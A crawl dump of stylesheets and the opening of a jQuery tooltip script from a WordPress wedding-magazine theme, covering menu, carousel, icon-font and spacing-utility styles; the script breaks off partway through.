.budget-category-full-table .table>tbody>tr>td.action_perform{
  padding-top: 10px;
  padding-bottom: 5px;
  padding-left: 0;
}
.budget-category-full-table .add-item span {
    position: relative;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 28px;
    font-size: 20px;
    font-weight: 600;
    border: 1px solid;
    border-radius: 50%;
    margin-right: 10px;
    text-align: center;
}
.budget-cost-box{
  text-align: center;
}
.budget-cost{
  display: inline-block;
}
.budget-cost span{
  font-weight: 600;
}

.specs-widget .card-block {
    position: relative;
    margin-bottom: 30px;
}
.specs-widget .card-body {
    background: #ffffff;
    padding: 24px;
    position: relative;
}

.specs-widget .card-block .card {
    -ms-box-shadow: 0 0 20px rgb(0 0 0 / 8%);
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 8%);
    border: none;
    border-radius: 0;
}

.specs-widget .card-block .card .text-muted{
  color: #6c757d !important
}

.card-block .card .count {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
    color: #121f38;
    margin: 10px 0 0;
}

.card-block .card .icon {
    position: absolute;
    right: 24px;
    top: 24px;
    width: 56px;
    height: 56px;
    text-align: center;
    line-height: 56px;
    font-size: 24px;
    color: #2c64ff;
    background: rgba(44,100,255,0.10);
    border-radius: 3px;
}

.specs-widget .card-block:nth-child(2) .card .icon {
    color: #28d1b5;
    background: rgba(40,209,181,0.10);
}
.specs-widget .card-block:nth-child(3) .card .icon {
    color: #ffc516;
    background: rgba(255,197,22,0.10);
}
.specs-widget .card-block:nth-child(4) .card .icon {
    color: #f84d4d;
    background: rgba(250,77,77,0.10);
}
.stricky-fixed {
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateY(-110%);
    transition: transform 900ms ease;
    box-shadow: 0px 10px 20px -12px rgb(0 0 0 / 20%);
}
.stricky-header.stricky-fixed {
    transform: translateY(0);
}
.light-bg,.blog-main-block{
  background: #f4f8f9;
}
.weddlist-faq {
    padding-bottom: 0px;
    border-bottom: 1px solid #dbe7ef;
    margin-bottom: 27px;
}
.faq-title{
  margin-bottom: 5px;
  font-size: 17px;
  color: #444;
}
.faqs-details ul {
    float: left;
}
.faqs-details .ui-tabs .ui-tabs-panel{
  padding: 0;
}
.faqs-details #tabsbtn {
    cursor: pointer;
    display: inline;
    margin-left: 15px;
    margin-top: 10px;
    padding: 8px 18px;
    margin-bottom: 0;
    float: right;    
    background: #333;
    color: #FFF;
    border-radius: 5px;
}

.faqs-details .ui-tabs .ui-tabs-nav{
  border:none;
  box-shadow: none;
}
.faqs-details .ui-tabs .ui-tabs-nav li a {
    background-color: #41A6DF;
    color: #fff;
    border-radius: 5px 5px 0 0;
    text-align: center;
    box-shadow: none;
     border:none;
}
.faqs-details .ui-tabs .ui-tabs-nav li:hover {
  border:none;
  box-shadow: none;
}

.faqs-details .ui-tabs .ui-tabs-nav li a:hover,.faqs-details .ui-tabs .ui-tabs-nav li a:focus {
    background-color: #121212;
    color: #FFF;
    border:none;
    box-shadow: none;
    outline:none;
}
.user-main-heading-manage{
  float: right;
}
.user-main-heading-manage-list{
  display: inline-block;
  margin-left: 10px;
  margin-top: -14px;
}
.user-main-heading-manage-list a{
  font-size: 14px;
  padding: 8px 20px;
}
@media (max-width: 540px) {
  .user-main-heading-manage-list{
    margin-left:0;
    margin-top:20px;
  }
  .user-main-heading-manage{
    float: inherit;
  }
}  

.widget-box.realwedding-credit-widget{
  padding: 35px 0px 0px;
}
.realwedding-credit-widget h4{
  margin-left: 30px;
  margin-bottom: 10px;
}

.vendor-box-inner{
    position: relative;
    padding: 20px 35px;
    border-bottom: 1px solid #e7e7e7;
}

.vendor-box-inner h5{
  color: #121f38;
  margin-bottom: 10px;
  font-size: 19px;
}
.vendor-box-inner a{
  color: #777;
}
.vendor-box-inner a:hover{
  color: #454545;
}
.image img:after{

}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/menumaker.css?ver=6.8.3
body_size: 1191
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu.align-center > ul {
  font-size: 0;
  text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu > ul > li > a {
  font-size: 14px;
  letter-spacing: 0.5px;
  padding: 43px 18px;
  text-decoration: none;
  color: #333;
  font-weight: 700;
  text-transform: uppercase;
}
#cssmenu > ul > li > a:before{
	content: "";
	position: absolute;
	left: 15px;
	right: 15px;
	top: 0px;
	margin: auto;
	background-color: #ff4061;
	height: 3px;
	transform-origin: right center;
	-webkit-transform-origin: right center;
	-webkit-transform: scale(0,1);
	-khtml-transform: scale(0,1);
	-moz-transform: scale(0,1);
	-ms-transform: scale(0,1);
	-o-transform: scale(0,1);
	transform: scale(0,1);
	-webkit-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
	-khtml-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
	-moz-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
	-ms-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
	-o-transition: transform .25s cubic-bezier(.37,.31,.2,.85);
	transition: transform .25s cubic-bezier(.37,.31,.2,.85);	

}
#cssmenu > ul > li > a:hover:before,#cssmenu > ul > li.current_page_item a:before,.navigation #cssmenu > ul > li.current-menu-parent  a:before{
transform-origin: left center;
    -webkit-transform-origin: left center;
    -webkit-transform: scale(1,1);
    -khtml-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);	
}


#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  box-shadow: 0px 1px 6px 0 rgba(0, 0, 0, 0.05);
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}
#cssmenu li:hover > ul > li {
  min-height: 39px;
  height:auto;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;  
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li a {
  border-bottom: 1px solid rgba(150, 150, 150, 0.15);
  padding: 16px 15px;
  width: 200px;
  color: #FFF;
  font-size: 14px;
  text-decoration: none;
  font-weight: 400;
  background-color: #B2223C;
  z-index: 1;  
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
  border-bottom: 0;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
  color: #FFF;
  background-color: #21212E;
}
#cssmenu ul ul li.has-sub > a:after {
  position: absolute;
  top: 18px;
  right: 13px;
  width: 8px;
  height: 2px;
  display: block;
  background: #101010;
  content: '';
}
#cssmenu ul ul li.has-sub:hover a:after {
  background: #FFF;
}
#cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
  background: #101010;
}
#cssmenu ul ul li.has-sub > a:before {
  position: absolute;
  top: 15px;
  right: 16px;
  display: block;
  width: 2px;
  height: 8px;
  background: #101010;
  content: '';
}
.top-trans #cssmenu ul ul li.has-sub > a:before ,.top-trans #cssmenu ul ul li.has-sub > a:after{
  background: #FFFFFF;	
}
#cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}
#cssmenu.small-screen {
  width: 100%;
}
#cssmenu.small-screen ul {
  width: 100%;
  display: none;
}
#cssmenu.small-screen.align-center > ul {
  text-align: left;
}
#cssmenu.small-screen ul li {
  width: 100%;
  border-top: 1px solid rgba(120, 120, 120, 0.2);
}
#cssmenu.small-screen ul ul li,
#cssmenu.small-screen li:hover > ul > li {
  height: auto;
}
#cssmenu.small-screen ul li a,
#cssmenu.small-screen ul ul li a {
  width: 100%;
  border-bottom: 0;
}
#cssmenu.small-screen > ul > li {
  float: none;
}
#cssmenu.small-screen ul ul li a {
  padding-left: 25px;
}
#cssmenu.small-screen ul ul ul li a {
  padding-left: 35px;
}
#cssmenu.small-screen ul ul li a {
  background: none;
}
#cssmenu.small-screen ul ul,
#cssmenu.small-screen ul ul ul,
#cssmenu.small-screen.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu.small-screen > ul > li.has-sub > a:after,
#cssmenu.small-screen > ul > li.has-sub > a:before,
#cssmenu.small-screen ul ul > li.has-sub > a:after,
#cssmenu.small-screen ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu.small-screen #menu-button {
  display: block;
  padding: 17px;
  color: #1F1F1F;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}
#cssmenu.small-screen #menu-button:after {
  position: absolute;
  top: 22px;
  right: 17px;
  display: block;
  height: 8px;
  width: 20px;
  border-top: 2px solid #1F1F1F;
  border-bottom: 2px solid #1F1F1F;
  content: '';
}
#cssmenu.small-screen #menu-button:before {
  position: absolute;
  top: 16px;
  right: 17px;
  display: block;
  height: 2px;
  width: 20px;
  background: #1F1F1F;
  content: '';
}
#cssmenu.small-screen #menu-button.menu-opened:after {
  top: 23px;
  border: 0;
  height: 2px;
  width: 15px;
  background: #1F1F1F;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#cssmenu.small-screen #menu-button.menu-opened:before {
  top: 23px;
  background: #1F1F1F;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#cssmenu.small-screen .submenu-button {
  position: absolute;
  z-index: 99;
  right: 0;
  top: 0;
  display: block;
  border-left: 1px solid rgba(120, 120, 120, 0.2);
  height: 46px;
  width: 46px;
  cursor: pointer;
}
#cssmenu.small-screen .submenu-button.submenu-opened {

}
#cssmenu.small-screen ul ul .submenu-button {
  height: 38px;
  width: 38px;
}
#cssmenu.small-screen .submenu-button:after {
  position: absolute;
  top: 22px;
  right: 19px;
  width: 8px;
  height: 2px;
  display: block;
  background: #777777;
  content: '';
}
#cssmenu.small-screen ul ul .submenu-button:after {
  top: 19px;
  right: 13px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:after {
  background: #222222;
}
#cssmenu.small-screen .submenu-button:before {
  position: absolute;
  top: 19px;
  right: 22px;
  display: block;
  width: 2px;
  height: 8px;
  background: #777777;
  content: '';
}
#cssmenu.small-screen ul ul .submenu-button:before {
  top: 16px;
  right: 16px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:before {
  display: none;
}
#cssmenu.small-screen.select-list {
  padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.theme.default.css?ver=6.8.3
body_size: 158
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #787878;
    font-size: 20px;
    margin: 5px;
	height:43px;
	width:43px;
    padding: 1px 7px;
    background: transparent;
    display: inline-block;
    cursor: pointer;
	line-height:1.8;
	border:2px solid #787878; }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #FF4061;
      color: #FFF;
	  border:2px solid #FF4061;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 13px;
      height: 13px;
      margin: 5px 6px;
      background: transparent;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 50%;
      border: 2px solid #869791; 
    }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }


--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/stucture.css?ver=6.8.3
body_size: 1071
content:
@charset "utf-8";
/* CSS Document */

/* Margin Box */
.m0{ margin:0px; }
.m5{ margin:5px; }
.m10{ margin:10px; }
.m15{ margin:15px; }
.m20{ margin:20px; }
.m25{ margin:25px; }
.m30{ margin:30px; }
.m35{ margin:35px; }
.m40{ margin:40px; }
.m45{ margin:45px; }
.m50{ margin:50px; }
.m55{ margin:55px; }
.m60{ margin:60px; }
.m65{ margin:65px; }
.m70{ margin:70px; }
.m75{ margin:75px; }
.m80{ margin:80px; }
.m85{ margin:85px; }
.m90{ margin:90px; }
.m95{ margin:95px; }
.m100{ margin:100px; }
.m105{ margin:105px; }
.m110{ margin:110px; }
.m115{ margin:115px; }
.m120{ margin:120px; }
.m125{ margin:125px; }
.m130{ margin:130px; }


/* Margin Top */
.mt0{ margin-top:0px; }
.mt5{ margin-top:5px; }
.mt10{ margin-top:10px; }
.mt15{ margin-top:15px; }
.mt20{ margin-top:20px; }
.mt25{ margin-top:25px; }
.mt30{ margin-top:30px; }
.mt35{ margin-top:35px; }
.mt40{ margin-top:40px; }
.mt45{ margin-top:45px; }
.mt50{ margin-top:50px; }
.mt55{ margin-top:55px; }
.mt60{ margin-top:60px; }
.mt65{ margin-top:65px; }
.mt70{ margin-top:70px; }
.mt75{ margin-top:75px; }
.mt80{ margin-top:80px; }
.mt85{ margin-top:85px; }
.mt90{ margin-top:90px; }
.mt95{ margin-top:95px; }
.mt100{ margin-top:100px; }
.mt105{ margin-top:105px; }
.mt110{ margin-top:110px; }
.mt115{ margin-top:115px; }
.mt120{ margin-top:120px; }
.mt125{ margin-top:125px; }
.mt130{ margin-top:130px; }


/* Margin Bottom */
.mb0{ margin-bottom:0px !important; }
.mb5{ margin-bottom:5px; }
.mb10{ margin-bottom:10px; }
.mb15{ margin-bottom:15px; }
.mb20{ margin-bottom:20px; }
.mb25{ margin-bottom:25px; }
.mb30{ margin-bottom:30px; }
.mb35{ margin-bottom:35px; }
.mb40{ margin-bottom:40px; }
.mb45{ margin-bottom:45px; }
.mb50{ margin-bottom:50px; }
.mb55{ margin-bottom:55px; }
.mb60{ margin-bottom:60px; }
.mb65{ margin-bottom:65px; }
.mb70{ margin-bottom:70px; }
.mb75{ margin-bottom:75px; }
.mb80{ margin-bottom:80px; }
.mb85{ margin-bottom:85px; }
.mb90{ margin-bottom:90px; }
.mb95{ margin-bottom:95px; }
.mb100{ margin-bottom:100px; }
.mb105{ margin-bottom:105px; }
.mb110{ margin-bottom:110px; }
.mb115{ margin-bottom:115px; }
.mb120{ margin-bottom:120px; }
.mb125{ margin-bottom:125px; }
.mb130{ margin-bottom:130px; }

/* Margin Left */
.ml0{ margin-left:0px; }
.ml5{ margin-left:5px; }
.ml10{ margin-left:10px; }
.ml15{ margin-left:15px; }
.ml20{ margin-left:20px; }
.ml25{ margin-left:25px; }
.ml30{ margin-left:30px; }
.ml35{ margin-left:35px; }
.ml40{ margin-left:40px; }
.ml45{ margin-left:45px; }
.ml50{ margin-left:50px; }
.ml55{ margin-left:55px; }
.ml60{ margin-left:60px; }
.ml65{ margin-left:65px; }
.ml70{ margin-left:70px; }
.ml75{ margin-left:75px; }
.ml80{ margin-left:80px; }
.ml85{ margin-left:85px; }
.ml90{ margin-left:90px; }
.ml95{ margin-left:95px; }
.ml100{ margin-left:100px; }
.ml105{ margin-left:105px; }
.ml110{ margin-left:110px; }
.ml115{ margin-left:115px; }
.ml120{ margin-left:120px; }
.ml125{ margin-left:125px; }
.ml130{ margin-left:130px; }

/* Margin Right */
.mr0{ margin-right:0px; }
.mr5{ margin-right:5px; }
.mr10{ margin-right:10px; }
.mr15{ margin-right:15px; }
.mr20{ margin-right:20px; }
.mr25{ margin-right:25px; }
.mr30{ margin-right:30px; }
.mr35{ margin-right:35px; }
.mr40{ margin-right:40px; }
.mr45{ margin-right:45px; }
.mr50{ margin-right:50px; }
.mr55{ margin-right:55px; }
.mr60{ margin-right:60px; }
.mr65{ margin-right:65px; }
.mr70{ margin-right:70px; }
.mr75{ margin-right:75px; }
.mr80{ margin-right:80px; }
.mr85{ margin-right:85px; }
.mr90{ margin-right:90px; }
.mr95{ margin-right:95px; }
.mr100{ margin-right:100px; }
.mr105{ margin-right:105px; }
.mr110{ margin-right:110px; }
.mr115{ margin-right:115px; }
.mr120{ margin-right:120px; }
.mr125{ margin-right:125px; }
.mr130{ margin-right:130px; }

/* Margin Left Right */
.mlr5{ margin:0 5px; }
.mlr10{ margin:0 10px; }
.mlr15{ margin:0 15px; }
.mlr20{ margin:0 20px; }
.mlr25{ margin:0 25px; }
.mlr30{ margin:0 30px; }
.mlr35{ margin:0 35px; }
.mlr40{ margin:0 40px; }
.mlr45{ margin:0 45px; }
.mlr50{ margin:0 50px; }
.mlr55{ margin:0 55px; }
.mlr60{ margin:0 60px; }
.mlr65{ margin:0 65px; }
.mlr70{ margin:0 70px; }
.mlr75{ margin:0 75px; }
.mlr80{ margin:0 80px; }
.mlr85{ margin:0 85px; }
.mlr90{ margin:0 90px; }
.mlr95{ margin:0 95px; }
.mlr100{ margin:0 100px; }
.mlr105{ margin:0 105px; }
.mlr110{ margin:0 110px; }
.mlr115{ margin:0 115px; }
.mlr120{ margin:0 120px; }
.mlr125{ margin:0 125px; }
.mlr130{ margin:0 130px; }



/* Margin Top Bottom */
.mtb5{ margin:5px 0 ; }
.mtb10{ margin:10px 0; }
.mtb15{ margin:15px 0; }
.mtb20{ margin:20px 0; }
.mtb25{ margin:25px 0; }
.mtb30{ margin:30px 0; }
.mtb35{ margin:35px 0; }
.mtb40{ margin:40px 0; }
.mtb45{ margin:45px 0; }
.mtb50{ margin:50px 0; }
.mtb55{ margin:55px 0; }
.mtb60{ margin:60px 0; }
.mtb65{ margin:65px 0; }
.mtb70{ margin:70px 0; }
.mtb75{ margin:75px 0; }
.mtb80{ margin:80px 0; }
.mtb85{ margin:85px 0; }
.mtb90{ margin:90px 0; }
.mtb95{ margin:95px 0; }
.mtb100{ margin:100px 0; }
.mtb105{ margin:105px 0; }
.mtb110{ margin:110px 0; }
.mtb115{ margin:115px 0; }
.mtb120{ margin:120px 0; }
.mtb125{ margin:125px 0; }
.mtb130{ margin:130px 0; }

/* padding Box */
.p0{ padding:0px; }
.p5{ padding:5px; }
.p10{ padding:10px; }
.p15{ padding:15px; }
.p20{ padding:20px; }
.p25{ padding:25px; }
.p30{ padding:30px; }
.p35{ padding:35px; }
.p40{ padding:40px; }
.p45{ padding:45px; }
.p50{ padding:50px; }
.p55{ padding:55px; }
.p60{ padding:60px; }
.p65{ padding:65px; }
.p70{ padding:70px; }
.p75{ padding:75px; }
.p80{ padding:80px; }
.p85{ padding:85px; }
.p90{ padding:90px; }
.p95{ padding:95px; }
.p100{ padding:100px; }
.p105{ padding:105px; }
.p110{ padding:110px; }
.p115{ padding:115px; }
.p120{ padding:120px; }
.p125{ padding:125px; }
.p130{ padding:130px; }

/* padding Top */
.pt0{ padding-top:0px; }
.pt5{ padding-top:5px; }
.pt10{ padding-top:10px; }
.pt15{ padding-top:15px; }
.pt20{ padding-top:20px; }
.pt25{ padding-top:25px; }
.pt30{ padding-top:30px; }
.pt35{ padding-top:35px; }
.pt40{ padding-top:40px; }
.pt45{ padding-top:45px; }
.pt50{ padding-top:50px; }
.pt55{ padding-top:55px; }
.pt60{ padding-top:60px; }
.pt65{ padding-top:65px; }
.pt70{ padding-top:70px; }
.pt75{ padding-top:75px; }
.pt80{ padding-top:80px; }
.pt85{ padding-top:85px; }
.pt90{ padding-top:90px; }
.pt95{ padding-top:95px; }
.pt100{ padding-top:100px; }
.pt100{ padding-top:100px; }
.pt105{ padding-top:105px; }
.pt110{ padding-top:110px; }
.pt115{ padding-top:115px; }
.pt120{ padding-top:120px; }
.pt125{ padding-top:125px; }
.pt130{ padding-top:130px; }

/* padding Bottom */
.pb0{ padding-bottom:0px; }
.pb5{ padding-bottom:5px; }
.pb10{ padding-bottom:10px; }
.pb15{ padding-bottom:15px; }
.pb20{ padding-bottom:20px; }
.pb25{ padding-bottom:25px; }
.pb30{ padding-bottom:30px; }
.pb35{ padding-bottom:35px; }
.pb40{ padding-bottom:40px; }
.pb45{ padding-bottom:45px; }
.pb50{ padding-bottom:50px; }
.pb55{ padding-bottom:55px; }
.pb60{ padding-bottom:60px; }
.pb65{ padding-bottom:65px; }
.pb70{ padding-bottom:70px; }
.pb75{ padding-bottom:75px; }
.pb80{ padding-bottom:80px; }
.pb85{ padding-bottom:85px; }
.pb90{ padding-bottom:90px; }
.pb95{ padding-bottom:95px; }
.pb100{ padding-bottom:100px; }
.pb105{ padding-bottom:105px; }
.pb110{ padding-bottom:110px; }
.pb115{ padding-bottom:115px; }
.pb120{ padding-bottom:120px; }
.pb125{ padding-bottom:125px; }
.pb130{ padding-bottom:130px; }

/* padding Left */
.pl0{ padding-left:0px; }
.pl5{ padding-left:5px; }
.pl10{ padding-left:10px; }
.pl15{ padding-left:15px; }
.pl20{ padding-left:20px; }
.pl25{ padding-left:25px; }
.pl30{ padding-left:30px; }
.pl35{ padding-left:35px; }
.pl40{ padding-left:40px; }
.pl45{ padding-left:45px; }
.pl50{ padding-left:50px; }
.pl55{ padding-left:55px; }
.pl60{ padding-left:60px; }
.pl65{ padding-left:65px; }
.pl70{ padding-left:70px; }
.pl75{ padding-left:75px; }
.pl80{ padding-left:80px; }
.pl85{ padding-left:85px; }
.pl90{ padding-left:90px; }
.pl95{ padding-left:95px; }
.pl100{ padding-left:100px; }
.pl105{ padding-left:105px; }
.pl110{ padding-left:110px; }
.pl115{ padding-left:115px; }
.pl120{ padding-left:120px; }
.pl125{ padding-left:125px; }
.pl130{ padding-left:130px; }

/* padding Right */
.pr0{ padding-right:0px; }
.pr5{ padding-right:5px; }
.pr10{ padding-right:10px; }
.pr15{ padding-right:15px; }
.pr20{ padding-right:20px; }
.pr25{ padding-right:25px; }
.pr30{ padding-right:30px; }
.pr35{ padding-right:35px; }
.pr40{ padding-right:40px; }
.pr45{ padding-right:45px; }
.pr50{ padding-right:50px; }
.pr55{ padding-right:55px; }
.pr60{ padding-right:60px; }
.pr65{ padding-right:65px; }
.pr70{ padding-right:70px; }
.pr75{ padding-right:75px; }
.pr80{ padding-right:80px; }
.pr85{ padding-right:85px; }
.pr90{ padding-right:90px; }
.pr95{ padding-right:95px; }
.pr100{ padding-right:100px; }
.pr105{ padding-right:105px; }
.pr110{ padding-right:110px; }
.pr115{ padding-right:115px; }
.pr120{ padding-bottom:120px; }
.pr125{ padding-right:125px; }
.pr130{ padding-right:130px; }

/* padding Left Right */
.plr5{ padding:0 5px; }
.plr10{ padding:0 10px; }
.plr15{ padding:0 15px; }
.plr20{ padding:0 20px; }
.plr25{ padding:0 25px; }
.plr30{ padding:0 30px; }
.plr35{ padding:0 35px; }
.plr40{ padding:0 40px; }
.plr45{ padding:0 45px; }
.plr50{ padding:0 50px; }
.plr55{ padding:0 55px; }
.plr60{ padding:0 60px; }
.plr65{ padding:0 65px; }
.plr70{ padding:0 70px; }
.plr75{ padding:0 75px; }
.plr80{ padding:0 80px; }
.plr85{ padding:0 85px; }
.plr90{ padding:0 90px; }
.plr95{ padding:0 95px; }
.plr100{ padding:0 100px; }
.plr105{ padding:0 105px; }
.plr110{ padding:0 110px; }
.plr115{ padding:0 115px; }
.plr120{ padding:0 120px; }
.plr125{ padding:0 125px; }
.plr130{ padding:0 130px; }


/* padding Top Bottom */
.ptb5{ padding:5px 0 ; }
.ptb10{ padding:10px 0; }
.ptb15{ padding:15px 0; }
.ptb20{ padding:20px 0; }
.ptb25{ padding:25px 0; }
.ptb30{ padding:30px 0; }
.ptb35{ padding:35px 0; }
.ptb40{ padding:40px 0; }
.ptb45{ padding:45px 0; }
.ptb50{ padding:50px 0; }
.ptb55{ padding:55px 0; }
.ptb60{ padding:60px 0; }
.ptb65{ padding:65px 0; }
.ptb70{ padding:70px 0; }
.ptb75{ padding:75px 0; }
.ptb80{ padding:80px 0; }
.ptb85{ padding:85px 0; }
.ptb90{ padding:90px 0; }
.ptb95{ padding:95px 0; }
.ptb100{ padding:100px 0; }
.ptb105{ padding:105px 0; }
.ptb110{ padding:110px 0; }
.ptb115{ padding:115px 0; }
.ptb120{ padding:120px 0; }
.ptb125{ padding:125px 0; }
.ptb130{ padding:130px 0; }

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=6.8.3
body_size: 188
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 17/06/2017 07:22
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-file:before { content: "\f100"; }
.flaticon-like:before { content: "\f101"; }
.flaticon-social:before { content: "\f102"; }
.flaticon-wedding-rings:before { content: "\f103"; }
.flaticon-diamond-ring:before { content: "\f104"; }
.flaticon-wedding-invitation:before { content: "\f105"; }
.flaticon-wedding-bells:before { content: "\f106"; }
.flaticon-groom:before { content: "\f107"; }
.flaticon-bride-bust:before { content: "\f108"; }
.flaticon-champagne-glasses:before { content: "\f109"; }
.flaticon-food:before { content: "\f10a"; }
.flaticon-valentine-day:before { content: "\f10b"; }
.flaticon-wedding-location:before { content: "\f10c"; }
.flaticon-honeymoon-luggage:before { content: "\f10d"; }
.flaticon-wedding-day:before { content: "\f10e"; }
.flaticon-heart-shaped-padlock:before { content: "\f10f"; }
.flaticon-two-hearts:before { content: "\f110"; }
.flaticon-heart-with-arrow:before { content: "\f111"; }
.flaticon-love-talk:before { content: "\f112"; }
.flaticon-loving-home:before { content: "\f113"; }
.flaticon-wedding-planning:before { content: "\f114"; }

--- FILE ---
content_type: application/javascript
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/tipsy.js?ver=1.2.0
body_size: 1449
content:

/*Tipsy*/
(function (e) {
    e.fn.tipsy = function (t) {
        if (typeof t == "string" && ["show", "hide"].indexOf(t) > -1) {
            switch (t) {
                case "show":
                    jQuery(this).trigger("tipsy.show");
                    break;
                case "hide":
                    jQuery(this).trigger("tipsy.hide");
                    break;
            }
            return this;
        }
        var n = e.extend({ arrowWidth: 10, attr: "data-tipsy", cls: null, duration: 150, offset: 7, position: "top-center", trigger: "hover", onShow: null, onHide: null }, t);
        return this.each(function (t, r) {
            var i = e(r),
                s = ".tipsy",
                o = e('<div class="tipsy"></div>'),
                u = ["top-left", "top-center", "top-right", "bottom-left", "bottom-center", "bottom-right", "left", "right"],
                a = {
                    init: function () {
                        var e = {};
                        switch (n.trigger) {
                            case "hover":
                                e = { mouseenter: a._show, mouseleave: a._hide };
                                break;
                            case "focus":
                                e = { focus: a._show, blur: a._hide };
                                break;
                            case "click":
                                e = {
                                    click: function (e) {
                                        if (!a._clSe) {
                                            a._clSe = true;
                                            a._show(e);
                                        } else {
                                            a._clSe = false;
                                            a._hide(e);
                                        }
                                    },
                                };
                                break;
                            case "manual":
                                a._unbindOptions();
                                e = {
                                    "tipsy.show": function (e) {
                                        a._clSe = true;
                                        a._show(e);
                                    },
                                    "tipsy.hide": function (e) {
                                        a._clSe = false;
                                        a._hide(e);
                                    },
                                };
                                break;
                        }
                        i.on(e);
                        o.hide();
                    },
                    _show: function (e) {
                        jQuery(s).remove();
                        a._clear();
                        if (a.hasAttr(n.attr + "-disabled")) {
                            return false;
                        }
                        a._createBox();
                        if (n.trigger != "manual") {
                            a._bindOptions();
                        }
                    },
                    _hide: function (e) {
                        a._fixTitle(true);
                        o.stop(true, true).fadeOut(n.duration, function () {
                            n.onHide != null && typeof n.onHide == "function" ? n.onHide(o, i) : null;
                            a._clear();
                            jQuery(this).remove();
                        });
                    },
                    _showIn: function () {
                        o.stop(true, true).fadeIn(n.duration, function () {
                            n.onShow != null && typeof n.onShow == "function" ? n.onShow(o, i) : null;
                        });
                    },
                    _bindOptions: function () {
                        e(window)
                            .bind("contextmenu", function () {
                                a._hide();
                            })
                            .bind("blur", function () {
                                a._hide();
                            })
                            .bind("resize", function () {
                                a._hide();
                            })
                            .bind("scroll", function () {
